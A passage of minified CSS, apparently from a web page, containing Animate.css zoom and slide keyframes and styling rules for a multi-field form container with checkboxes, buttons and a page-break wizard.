translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.animate__zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;-webkit-transform-origin:center bottom;transform-origin:center bottom;}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);}}.animate__zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;-webkit-transform-origin:left center;transform-origin:left center;}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);}}.animate__zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;-webkit-transform-origin:right center;transform-origin:right center;}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.animate__zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;-webkit-transform-origin:center bottom;transform-origin:center bottom;}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0);}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0);}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.animate__slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.animate__slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.animate__slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.animate__slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}#arffrm_100_container{max-width:800px;margin:0 auto;}#arffrm_100_container *{box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;}#arffrm_100_container form{text-align:left;}#arffrm_100_container .arf_materialize_form.arf_fieldset{background:rgba(255,255,255,1);border:1px solid #dee6fb;padding:35px 45px 35px 45px;border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;}#arffrm_100_container .arf_materialize_form .arftitlecontainer{margin:0px 0px 20px 0px;text-align:center;}#arffrm_100_container .arf_materialize_form .formtitle_style{color:#0d0e12;font-family:Roboto;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none;}#arffrm_100_container .arf_materialize_form .page_break{margin-bottom:30px;}#arffrm_100_container #arf_message_success_popup,#arffrm_100_container #arf_message_success{width:100%;display:inline-block;min-height:35px;margin:15px 0 15px 0;border:1px solid #d7d8d8;border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-moz-border-radius:3px;font-family:Roboto;font-size:20px;background:#fff;color:#24dc67;}#arffrm_100_container #arf_message_success_popup .msg-detail::before,#arffrm_100_container #arf_message_success .msg-detail::before{background-image:url("[data-uri]");content:"";width:60px;height:60px;display:block;margin:0 auto;background-repeat:no-repeat;position:relative;}#arffrm_100_container .frm_error_style{width:100%;display:inline-block;float:none;min-height:35px;margin:10px 0 10px 0;border:1px solid #d7d8d8;background:#fff;color:#f71f4f;font-family:Roboto;font-weight:normal;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;border-radius:3px;font-size:20px;word-break:break-all;}#arffrm_100_container .frm_error_style .msg-detail::before{background-image:url("[data-uri]");content:"";width:60px;height:60px;display:block;margin:0 auto;background-repeat:no-repeat;position:relative;}#arffrm_100_container .arf_res_front_msg_desc{padding:10px 0 10px 0px;letter-spacing:.1px;width:100%;vertical-align:middle;display:inline-block;text-align:center;}#arffrm_100_container .arf_materialize_form .arf_material_theme_container{position:relative;display:inline-block;width:100%;}#arffrm_100_container .arf_materialize_form label.arf_main_label{text-align:left;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;color:#706d70;text-transform:none;padding:0;margin:0;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}#arffrm_100_container .arf_materialize_form label.arf_main_label{white-space:inherit;}#arffrm_100_container .arf_materialize_form .controls .arf_main_label.active{font-size:12px;}#arffrm_100_container .arf_materialize_form label.arf_main_label:not(.arf_smiley_btn):not(.arf_star_rating_label):not(.arf_dislike_btn):not(.arf_like_btn):not(.arf_like_btn):not(.arf_field_option_content_cell_label):not(.arf_js_switch_label){right:inherit;left:0px;}#arffrm_100_container .arf_materialize_form .arfformfield{margin-bottom:19px;}#arffrm_100_container .arf_materialize_form .arfcheckrequiredfield{color:#706d70 !important;}#arffrm_100_container .arf_materialize_form .arfformfield .controls{width:100%;}#arffrm_100_container .arf_materialize_form .help-block{margin:4px 0px 0px 0px;padding:0;text-align:left;max-width:100%;width:100%;line-height:20px;position:relative;}#arffrm_100_container .arf_materialize_form .help-block ul{margin:0;}#arffrm_100_container .arf_materialize_form .help-block ul li{color:#ed4040;font-family:Roboto;font-size:12px;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor),#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor){background:transparent;background:transparent !important;width:100%;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;padding:0px 0px 0px 0px;direction:ltr;border:none;border-bottom:1px solid #b0b0b5;border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-moz-border-radius:0;color:#17181c;line-height:normal;outline:none;box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;padding-top:8px;padding-bottom:8px;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):focus,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:focus:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor){border-bottom:1px solid #229a67;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-webkit-input-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-webkit-input-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-moz-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-moz-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-moz-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-moz-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-ms-input-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-ms-input-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arf_checkbox_style{position:relative;min-height:20px;max-width:100%;display:inline-flex;padding-left:20px;padding-left:30px;margin:0 2% 10px 0;}#arffrm_100_container .arf_materialize_form .arf_checkbox_style .arf_checkbox_input_wrapper{position:absolute;left:0px;width:20px;height:20px;margin-right:10px;vertical-align:middle;display:inline-flex;align-self:center;}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_input_wrapper input[type="checkbox"]{position:absolute;left:0;top:0;width:20px;height:20px;opacity:0;z-index:2;cursor:pointer;margin:0;}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_input_wrapper input[type="checkbox"] + span::after{position:absolute;content:"";border:2px solid #b0b0b5;width:20px;height:20px;box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_defaulat_material .arf_checkbox_input_wrapper input[type="checkbox"] + span::after{transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;-webkit-transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;-o-transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;-moz-transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_default_material .arf_checkbox_input_wrapper input[type="checkbox"] + span::before{content:"";width:0;height:0;position:absolute;left:50%;top:65%;border:3px solid transparent;box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;-webkit-transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;-o-transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;-moz-transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;transform:rotateZ(40deg) translate(-50%,-50%);-webkit-transform:rotateZ(40deg) translate(-50%,-50%);-o-transform:rotateZ(40deg) translate(-50%,-50%);-moz-transform:rotateZ(40deg) translate(-50%,-50%);transform-origin:45% -10%;-webkit-transform-origin:45% -10%;-o-transform-origin:45% -10%;-moz-transform-origin:45% -10%;z-index:1;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_default_material .arf_checkbox_input_wrapper input[type="checkbox"]:checked + span::after{background:#229a67;border-color:#229a67;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_default_material .arf_checkbox_input_wrapper input[type="checkbox"]:checked + span::before{top:50%;left:50%;width:30%;height:50%;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_style label{font-size:16px;color:#706d70;font-family:Roboto;font-weight:normal;font-style:normal;text-decoration:none;vertical-align:top;word-wrap:break-word;word-wrap:break-word;width:auto;width:auto;margin:unset;padding:0;position:relative;max-width:100%;top:0;display:inline-flex;line-height:1.1em;align-self:center;cursor:pointer;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_advanced_material .arf_checkbox_input_wrapper input[type="checkbox"] + span::after{content:"";transition:.25s;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;top:0;left:0;z-index:0;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_advanced_material .arf_checkbox_input_wrapper input[type="checkbox"]:checked + span::after{top:40%;left:55%;width:50%;height:100%;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #229a67;border-bottom:2px solid #229a67;transform:rotate(40deg) translate(-50%,-50%);-webkit-transform:rotate(40deg) translate(-50%,-50%);-o-transform:rotate(40deg) translate(-50%,-50%);-moz-transform:rotate(40deg) translate(-50%,-50%);transform-origin:50% 20%;-webkit-transform-origin:50% 20%;-o-transform-origin:50% 20%;-moz-transform-origin:50% 20%;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_custom_checkbox .arf_checkbox_input_wrapper input[type="checkbox"] + span:after{border-width:1px;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_custom_checkbox .arf_checkbox_input_wrapper input[type="checkbox"] + span i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);display:none;color:#229a67;font-size:13px;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_custom_checkbox .arf_checkbox_input_wrapper input[type="checkbox"]:checked + span:after{border-color:#229a67;}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_custom_checkbox .arf_checkbox_input_wrapper input[type="checkbox"]:checked + span i{display:block;}#arffrm_100_container .arf_materialize_form .arf_multiple_row .arf_checkbox_style,#arffrm_100_container .arf_materialize_form .arf_vertical_radio .arf_checkbox_style{display:flex;width:100%;}#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_two,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_thiree,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_four{width:100%;display:flex;}@media all and (max-width:480px){#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_two,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_thiree,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_four{flex-direction:column;}#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_two .arf_checkbox_style,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_thiree .arf_checkbox_style,#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_four .arf_checkbox_style{width:100% !important;}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_style[class*="arf_enable_checkbox_i"] span.arf_checkbox_label{width:100% !important;}}#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_two .arf_checkbox_style{width:48%;margin:0 2% 10px 0;}#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_thiree .arf_checkbox_style{width:31.33%;margin:0 2% 10px 0;}#arffrm_100_container .arf_materialize_form .arfformfield.arf_horizontal_radio .arf_chk_radio_col_four .arf_checkbox_style{width:23%;margin:0 2% 10px 0;}#arffrm_100_container .arf_materialize_form textarea{width:100%;background:transparent;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;padding:0px 0px 0px 0px;direction:ltr;color:#17181c;border:none;border-bottom:1px solid #b0b0b5;border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-moz-border-radius:0;line-height:normal;outline:none;box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;max-width:100%;padding-top:8px;padding-bottom:8px;}#arffrm_100_container .arf_materialize_form textarea:focus{border:none;border-bottom:1px solid #229a67;background:transparent;}#arffrm_100_container .arf_materialize_form .arfcount_text_char_div{margin:2px 0px 0px 0px;padding:0;font-family:Roboto;font-size:12px;text-align:right;color:#706d70;max-width:100%;width:auto;line-height:20px;}#arffrm_100_container .arf_materialize_form .arf_textareachar_limit{float:left;width:95%;width:calc(100% - 50px) !important;}#arffrm_100_container .arf_materialize_form .arf_field_type_textarea label.arf_main_label:not(.active){top:8px;transform:translateY(0);}#arffrm_100_container .arf_materialize_form .arfformfield .arf_field_description{margin:2px 0px 0px 0px;padding:0;font-family:Roboto;font-size:12px;text-align:left;color:#706d70;max-width:100%;width:auto;line-height:20px;}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{font-family:Roboto;}#arffrm_100_container .arf_materialize_form [class=previous_btn]{font-size:16px;color:#17181c;font-family:Roboto;font-weight:normal;font-style:normal;text-decoration:none;margin-bottom:0;clear:none;}#arffrm_100_container .arf_materialize_form .arf_pagebreak_timer span,#arffrm_100_container .arf_materialize_form .arf_pagebreak_timer h4{color:#706d70;font-family:Roboto;}#arffrm_100_container .arf_materialize_form .next_btn,#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn,#arffrm_100_container .arf_materialize_form .previous_btn,#arffrm_100_container .arf_materialize_form .arfsubmitbutton input[type="submit"].next_btn{clear:none;min-width:125px;font-family:Roboto;font-size:16px;height:38px;text-align:center;background:transparent;color:#229a67;border:2px solid #229a67;border-style:solid;cursor:pointer;-moz-border-radius:2px !important;-webkit-border-radius:2px !important;border-radius:2px !important;-o-border-radius:2px !important;text-shadow:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:progid:DXImageTransform.Microsoft.Shadow(Strength=3,Direction=135,Color="#C6C8CC");padding:0 10px !important;text-indent:0px;text-transform:none;max-width:95%;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:content-box;}#arffrm_100_container .arf_materialize_form .arfsubmitbutton input[type="submit"].next_btn{vertical-align:unset;}#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn{margin-right:15px;margin-bottom:0px;}#arffrm_100_container .arf_materialize_form .next_btn:hover,#arffrm_100_container .arf_materialize_form .next_btn:focus,#arffrm_100_container .arf_materialize_form .previous_btn:hover,#arffrm_100_container .arf_materialize_form .previous_btn:focus,#arffrm_100_container .arf_materialize_form .arfsubmitbutton input[type="submit"].next_btn:hover,#arffrm_100_container .arf_materialize_form .arfsubmitbutton input[type="submit"].next_btn:focus{color:#fff;background-color:#229a67 !important;border:2px solid #229a67;box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;outline:none;}#arffrm_100_container .arf_materialize_form .next_btn:hover,#arffrm_100_container .arf_materialize_form .next_btn:focus,#arffrm_100_container .arf_materialize_form .next_btn:active,#arffrm_100_container .arf_materialize_form .previous_btn:hover,#arffrm_100_container .arf_materialize_form .previous_btn:focus,#arffrm_100_container .arf_materialize_form .previous_btn:active,#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn:active,#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn:hover,#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn:focus{background:none;background-color:#229a67;background-color:#229a67;padding:0 10px;padding:0 10px;border-width:2px;border-color:#f6f6f8;border-style:solid;color:#fff;border:2px solid #229a67;box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;outline:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);}#arffrm_100_container .arf_materialize_form .page_break_nav{font-size:16px;padding:15px 7px;margin:3px 1px 3px 1px;background:#24b235;color:#fff;text-align:center;font-weight:bold;line-height:20px;max-width:10%;vertical-align:middle;}#arffrm_100_container .arf_materialize_form .page_nav_selected{background:#229a67;}#arffrm_100_container .arf_materialize_form  .arf_wizard{box-shadow:0px 1px 1px rgba(0,0,0,.3);-webkit-box-shadow:0px 1px 1px rgba(0,0,0,.3),0 0px 0px rgba(0,0,0,0) inset;-o-box-shadow:0px 1px 1px rgba(0,0,0,.3),0 0px 0px rgba(0,0,0,0) inset;-moz-box-shadow:0px 1px 1px rgba(0,0,0,.3),0 0px 0px rgba(0,0,0,0) inset;-moz-border-radius:1px;-webkit-border-radius:1px;-o-border-radius:1px;border-radius:1px;}#arffrm_100_container .arf_materialize_form .arf_wizard{border:1px solid #24b235;-moz-border-radius:1px;-webkit-border-radius:1px;-o-border-radius:1px;border-radius:1px;}#arffrm_100_container .arf_materialize_form  .arf_wizard_style1{margin:3px 1% 35px 1%;width:98%;}#arffrm_100_container .arf_materialize_form .arf_wizard_style1{margin:3px 1% 10px 1%;width:98%;}#arffrm_100_container .arf_materialize_form  .arf_wizard_style1{width:98%;}#arffrm_100_container .arf_materialize_form .arf_wizard td{border:0px;padding:15px 5px;vertical-align:middle;}#arffrm_100_container .arf_materialize_form .arforms_current_tab_arrow{border-left:12px solid rgba(0,0,0,0);border-right:12px solid rgba(0,0,0,0);border-top:9px solid #229a67;height:0;margin:auto auto -9px;width:0;}#arffrm_100_container .arf_materialize_form .arf_wizard.bottom .arforms_current_tab_arrow{border-bottom:9px solid #229a67;border-top:0;}#arffrm_100_container .arf_materialize_form .page_break_nav{border-right:1px solid rgba(255,255,255,.7);}#arffrm_100_container .arf_materialize_form .page_nav_selected,#arffrm_100_container .arf_materialize_form .arf_page_prev,#arffrm_100_container .arf_materialize_form .arf_page_last{border-right:none;}#arffrm_100_container .arf_materialize_form .arf_wizard{border-collapse:collapse;border:none;overflow:visible;}#arffrm_100_container .arf_materialize_form .arf_wizard tr{border:none;}#arffrm_100_container .arf_materialize_form #arf_wizard_table.arf_wizard tr td{padding:15px 2%;}.arfdevicemobile #arffrm_100_container .arf_materialize_form #arf_wizard_table.arf_wizard tr td{padding:15px 2%;}.arfdevicemobile #arffrm_100_container .arf_materialize_form  .arf_wizard{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;height:auto;}.arfdevicemobile #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab{width:100%;display:inline-block;}.arfdevicemobile #arffrm_100_container .arf_materialize_form .arf_wizard_clear{display:none;}.arfdevicemobile #arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab{display:none;}.arfdevicemobile #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{float:left;width:100% !important;margin-bottom:10px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.arfdevicemobile #arffrm_100_container .arf_materialize_form .arf_wizard_clear{display:inline-block;}#arffrm_100_container .arf_materialize_form #arf_wizard_table.arf_wizard tr td{padding:15px 5px;border:none;}#arffrm_100_container .arf_materialize_form  .arf_wizard{display:inline-block;height:50px;width:100%;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.3);-moz-box-shadow:0 1px 1px rgba(0,0,0,.3);-o-box-shadow:0 1px 1px rgba(0,0,0,.3);box-shadow:0 1px 1px rgba(0,0,0,.3);line-height:normal;}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab{width:100%;display:table;table-layout:fixed;}#arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab{width:100%;margin-top:0px;display:table;table-layout:fixed;}#arffrm_100_container .arf_materialize_form .arf_wizard.bottom .arf_wizard_lower_tab{margin-top:-59px;}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{max-width:100%;margin:0;padding:15px 0;min-width:inherit;display:table-cell;}#arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab .page_break_nav{max-width:100%;border:none;margin-bottom:0;margin-left:0;margin-right:0;padding:0;min-width:inherit;display:table-cell;}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{font-size:16px;font-family:Arial,Helvetica,sans-serif;}@media (max-width:480px){#arffrm_100_container .arf_materialize_form  .arf_wizard{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;height:auto;}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab{width:100%;display:inline-block;}#arffrm_100_container .arf_materialize_form .arf_wizard_clear{display:none;}#arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab{display:none;}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{float:left;width:100% !important;margin-bottom:10px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}.arf_widget_form #arffrm_100_container .arf_materialize_form  .arf_wizard{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;height:auto;}.arf_widget_form #arffrm_100_container .arf_materialize_form 